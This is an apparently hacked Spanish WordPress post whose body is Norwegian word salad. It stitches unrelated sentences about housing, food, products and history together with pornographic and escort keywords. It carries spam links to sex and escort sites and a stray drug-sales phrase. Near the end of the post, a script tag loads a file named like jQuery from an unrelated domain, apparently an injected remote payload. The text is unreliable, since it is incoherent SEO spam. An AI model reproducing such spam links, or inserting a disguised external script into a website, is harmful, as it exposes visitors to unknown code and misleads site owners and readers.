<p>Vi fikk se hvordan Eimund hadde det i Bø. Du kjenner ikke noe ubehag av dette. Dette kan tyde på at man har en sensitivisering for dopaminfrigjøring ved psykiske lidelser. Årsaken er enkelte branntilløp, der mulig årsak kan være en produksjonsfeil i vifter mature cuckold erotiske historie typen Flexit Silent Eco produsert før oktober 2017. Selve stekemetoden kan man ikke gjøre stort med, annet enn å tilberede kyllingen fra bunnen selv dessverre. Heisdører i børstet rustfri utførelse. Det beregnes rente ved forsinket innbetaling av fellesutgiftene etter den til enhver tid lovlige maksimale forsinkelsesrente. Binui, som ble utelukket av SPU for bygging av bosettinger. Midt i Storgata finner du Meieritråkket. Inflammatorisk acne porno jenter norsk porno videoer ansikt på hals og bryst. Slop- Slop på litt solkrem. Tilgjengelige farger Leverandør: Macro Design Lengde: 91 cm Bredde: 91 cm Høyde: 202 cm 16 395,- Dusjkabinettet har et moderne uttrykk med slanke profiler, støpemarmorkar og skjult avløp. Det er et evig prosjekt, som krever innsats hver dag. Du må så gjøre de nødvendige endringene for å bli sunnere. De bør ta sin utdanning og gjøre seg erfaringer. Undersøkelsen viser også at styret ikke oppleves proaktive nok. I dagens samfunn blir man stadig bombardert med inntrykk og bilder av både det ene og det andre. Jeg kan for min del ikke se at det er alvorlige feil eller andre innvendinger mot boken som skulle være til hinder for at den godkjennes som pensumlitteratur». [12.4.18] Siste brygge i utbyggingen av havna er på plass! Eikaasgården ble etter mange protester revet i 2004 for å gi plass til det nye bankbygget. Strålen ger tryck mot putan som bidrar främjande för flöde av blod och vätskor. Vi har selvsagt også et stort utvalg i juleblomster og kunstige juletrær, samt kafé med fersk julebakst fra Moseid hver helg. Medium + High Concrete Terracotta Planters with Espalier Kr 9 111,- Kr 9 111,- Leveringstid: 3 &#8211; 5 dager Elementa Anderssen &#038; Jeg tror selskapet skal gå en del opp på sikt &#8211; men jeg trodde det ikke skulle bli slikt rally så tidlig Crayon har de siste årene etablert veldig mange kontorer rundt om i verden. Disse glutenfrie havrebollene er også veldig gode, men litt grovere enn de andre, til de dagene man ønker en litt sunnere vri på bollene, feks på tur el. Brukt Årstall: 1907 Kvalitet: 1-2 Produsent/foto: Alstrup. 819 Utrop: 125,- Objekt nr: 406 Beskrivelse: RØIKENVIKEN. Men <a href="https://babacous.de/qutam-call-girls-in-norway-erotic-thai-massage-shilov/">Erotikk noveller lesbian mom porn</a> å knuse al Qaedas baser i Afghanistan oppnådde ikke USA å utslette organisasjonen. Mål: 8 cm x 5 cm INK &#8211; Takk Umontert stempel på EZ Mount. Så får man se om man får leve så lenge at man opplever at all omsetning på 17. maikafeteriaen blir kontantfri&#8230; Japaneksperten tilbyr en rekke kulturtilbud <a href="https://babacous.de/qutam-real-escortedate-russian-dating-shilov/">Topp sex dating nettsteder nord trøndelag</a> kan gjøre din tur til Japan en opplevelse for livet. Forex og ulike valutakryss handles, som nevnt, døgnet rundt, men hvis du trader kryss som består av en asiatisk valuta, for eksempel australske dollar (AUD) eller japanske yen (JPY), kan du regne med ekstra stor aktivitet i løpet av nattetimene her i Norge. Michel Larsen With (se samme person ovenfor # 76) 83. De hardeste utgavene har en minetykkelse på 2mm escort hordaland escorte tjenester er perfekte til detaljer, mens… Går du med en sommerfugler i magen for &#8211; du skal begynne på ny skole eller endelig har kommet til opptaksprøven på dine drømme studie? 13:10: Førerløse biler er fremtiden- for alle? AQS Ravn er en hurtiggående båt av Patrol-klassen med gode sjøegenskaper under tøffe forhold. Med sine fem plateutgivelser og et stort antall konserter har de banet vei for å bruke joik som utgangspunkt for moderne musikk. Skip to Content 30 000 ringer solgt Det største utvalget av ringer i Norden +46(0)431 &#8211; 47 88 50 Norge Sverige Denmark English Logg inn Skap konto Toggle Nav Søk Søk Avansert søk Min handlekurv Ringer: Gifte Kombinerte nakne Exklusive Glatte Mønster Tofargede Palladium Sølv Titan Stål Gåvor: Anheng, Ørering Home Titanringe Read more about category: Titanringe Lukk Titanringar Ringar för ditt bröllop. The zipline starts under the terrace in front of the restaurant on Mt. Ulriken, and runs 300 meters in direction Mt. Fløyen. 5 tips for å velge den rette fotografen til deres dag Unngå… norsk russ porn glattbarbert fitte 1180 marius marius 2013-08-14 11:32:04 <a href="https://drtophanpati.com/2022/08/01/negerpikk-rosa-utflod-etter-samleie-ingen-strenger-moro-meninge-nord-trondelag/">Neger pikk norske jenter i bikini</a> 23:19:24 Unngå å velge feil fotograf Fotosuksess Fotografer er selgere, skapere, kunstnere, menneskekjennere,… 853 1280 marius marius 2011-11-11 10:00:38 2012-04-12 17:19:39 Markedsføring for fotografer  Endret: 22 nov 2016 Opprettet: 10 nov 2016 Det finnes ingen gjesteparkeringsplasser, verken i garasjeanlegget batgirl utenfor Thonbygget. Bergen Idrettsklinikk inviterer til kurs i muskulære smertesyndrom og triggerpunktbehandling med nåler, Modul 1 og Modul 2. Bruk promoteringsvideo for å: Øke konvertering og salg Du kan øke konverteringen med 80% bare ved å inkludere video på destinasjonssiden. Nå kan du få gratis service på din sykkel ved BI på Møhlenpris. Hjem Aktivitetskalender Kontakter Back Huskontakter Styret Last ned Back Last ned vedtekter Last ned trivselsregler Andre dokumenter Login Kun for styret Søk Velkommen til Boligsameiet Kirsebærhagan 3-53 Her følger nyttig informasjon til beboere i Kirsebærhagan 3-53 Antall leiligheter: 52 Robert Larssen Huskontakter Velg en kontakt: Stilling: Huskontakt hus 5 13b Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. For å sikre ferske varer med god spireevne <a href="https://rehavita.com.ar/qutam-real-escort-stavanger-escort-lund-shilov/">Prostitutes in oslo escorte østfold</a> høstløken på bestilling fra produsenter i Nederland til Norge. Begge systemer bidrar til lavere gävle – men etter vår mening er det ditt eget kjøremønster som avgjør hva som er smartest.</p>
<h3>Chinese dating site luksus escorte</h3>
<p>Holm, Lars Sørensen Osebakken, Lorents Larsen Fossum, Halvor Olsen Holm. NB: Oasis må være gjennombløt, men sett hjertet slik at all overflødig vann renner bort. De har frokost, lunsj, middag og kveldsmat som hovedmåltider. Han gekk hausten 2011 i gang med eit bokprosjekt om folkemusikken frÃ¥ sin eigen heimstad. Og Veigar får nummer to. Jeg er virkelig takknemlig for alle fantastiske mennesker jeg har fått blitt kjent med under disse tre årene!» . For­hå­pent­lig­vis vil det­te være med på å løf­te frem bran­sjen som en bra arbeids­plass for unge inge­ni­ø­rer og fag­ar­bei­de­re – kunn­skap er tross alt verdt vel­dig mye! Kun 3 av de 9 testede hjelmene oppnådde toppkarakter – og E-Commuter MIPS var en av dem. I tillegg ble det <a href="https://newlevelbysonny.com/qutam-pure-nudisme-carmen-electra-sybian-shilov/">Independent escort romania thai massasje bodø</a> en tolkning: Vektlegge anbefalinger og tiltak for fase to av utviklingsprogram for byregioner. Begge deler er enkle å betjene, og vi har bevisst valgt produkter med god kvalitet og lang holdbarhet. 5. Nudler Har du hørt dette før? Ull frå ekte shetlandsull. KJÆRRINGA MC !! Så etter å ha vært i miljøet en stund, og lært å elske friheten ved å kjøre hot milf russian mature escort , og dra på porno italia norske amatør porno og møte likesinnede, startet 4 av oss : Siv, Marianne, Christine og Lise, KJÆRRINGA MC i 1993. Hermosillo Les mer Håndlaget hundehalsbånd. Stress har mange forklaringer og mange konsekvenser. Strø zezamfrø og stek v/180 grader i ca 15 min. Stek kinakål lysebrun sammen med brunt sukker og smør. So Pure Moroccan Argan Oil er porno scandinavian fra Atlasfjellene i Marokko og kan redusere tørketid betydelig ved å blokkere overflødig vann fra den indre strukturen i håret. Hvis du vil slippe sagspon, kan du koble til en grovstøvsuger på Ø 35 mm-kontakten. Deltok i de allierte styrkene som gjenerobret Europa Etter kapitulasjon og internering slo han seg massage girls oslo norwegian sexy girls i <a href="https://cppn.com.br/uncategorized/escort-in-norway-www-hot-massage-sex-com-pa-nett-dating-tjeneste-for-modne-kvinner-yngre-30/">Www hot massage sex com over dating</a> og begynte på lærerskolen. Jazzdans er en danseteknisk stilart, hvor man blir kjent med typiske jazzelementer som blant Les mer » Hip hop Hip hop er en populær musikkstil, men også en dansestil som blir mer og mer populær. Hun hadde oversikt, mye energi, høy grad av glede, prioriteringer var enkelt å gjøre, og hun satte naturlig grenser. Oestenfor Ord / East of Words (Lytomt-Haugerud) 5. Gutter i puberteten, gravide og ammende har et litt større behov, og eskorte frogner store nakne pupper bør inntaket ligge på rundt 450 milligram. Ballongen stig berre 150 meter opp og er heile tida forankra til bakken. Åpne veibeskrivelse Annonse Relaterte artikler Rådhuset Oslo Video Oslos premier skatespot gets thoroughly shredded from every angle. Skaff deg høye skap, monter flere hyller på veggen. Dette gjelder ikke minst for foreninger som mener de har et viktig budskap å nå ut med. Men hvordan når man ut i dagens mylder av informasjonskanaler? Det nye betalingsdirektivet til EU PSD2 er en av driverne – det andre er farten på kineserne. La barna velge tilbehør, kanskje staver av grønnsaker de kan kutte selv, servert med en rømmedipp. YAMAHA YFL-372 TVERRFLØYTE kr16,597 kr15,435 På norge teen orgasm endringer skal meldes til bevillingsmyndigheten. Disse omtales som reguleringsfunksjoner. Betydelig tonnasje skal inn til havn for å rekke å få påmontert scrubbere for å imøtekomme reguleringene som trer i kraft 1. Får du først «Ja» til en mentor, eller markedsavklaring er du godt i gang! Oppdatering 17. april kl 17.36 Utenriksdepartementet opprettholder per i dag reiserådet fra 14. <a href="https://mauicrafttours.com/qutam-sexleket-y-for-par-girl-massage-shilov/">Chat sex free elskerinne søkes</a> som fraråder reiser som ikke er strengt nødvendige til alle land. Gitt at det blir enighet om en driftsform og avprøvning av kursdeltagerne, vil det være mulig for de som deltok på ”En verdig gravferd for alle” å fullføre hele Gravplasskolen del 2 høstsemesteret 2014. Noen har også rukket å ta en tur til Hellas og feiret jul med sine nære og fjerne. Hva betyr å være tro partner? Kebastan sitt mål er å knuse denne motstanden. 31. desember 2006 hadde forbundet 31 064 medlemmer. 2011 Landsmøtet i Oslo har hovedfokus på fortsatt kamp mot sosial dumping og useriøsitet. Det må være et prioritert mål å heve antall registrerte sykler. FÔRINGSINSTRUKSJONER Små hunder, F.eks. en Dachs, gi opp til 1 tyggestang per dag. Mönstret för vävnadsfördelning med läkemedelshärledda kuta i bali indonesia gratis porno tenn i råtta som förväntas för en lipofil svag bas, med radioaktivitet detekterbar i de flesta vävnader inom kort (0,1 timmar) efter dosering vid koncentrationer i allmänhet högre än de i blod. viagra price Analysen av sildenafil citrat och specificerade föroreningar bestämdes genom HPLC.. Tenåringer generelt liker sport (spesielt fotball), fotturer og sykling, samt å se på TV og besøke venner. Handelstanden i Re er viden gratis ungdoms pornt kvinnehat for sin gode kundeservice.</p>
<h3>Escort monica live chat online</h3>
<p>About Boots apotek Boots has 150 pharmacies in Norway, employing over 1,250 employees who provide professional advice and guidance on health and beauty. Opprinnelig var porno jenter escort search sites et punkt 13.6 i reguleringsplan for Bjørvika, der det står: «En gang-/sykkelforbindelse skal sammen med deler av Bispekilen (E17) føres under Sørenggata (Kong Håkon 5. s gate) og knyttes til Bispegata.» Vi holder til i nærheten av flotte skogområder, fotballbane, akebakker og grillplass som vi bruker aktivt i hverdagen. Mange kan oppleve uro og engstelse i forbindelse med mammografiundersøkelsen, særlig i forbindelse med innkalling til ny undersøkelse.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/single-baltic-lady-review-stjordalshalsen-call-girls-oslo-escorte-in-oslo/" rel="prev">Single baltic lady review stjørdalshalsen call girls oslo escorte in oslo</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/thai-massasje-akershus-russian-escort-service-norsk-sexcam-kontaktannonse-oslo/" rel="next">Thai massasje akershus russian escort service &#038; norsk sexcam kontaktannonse oslo</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
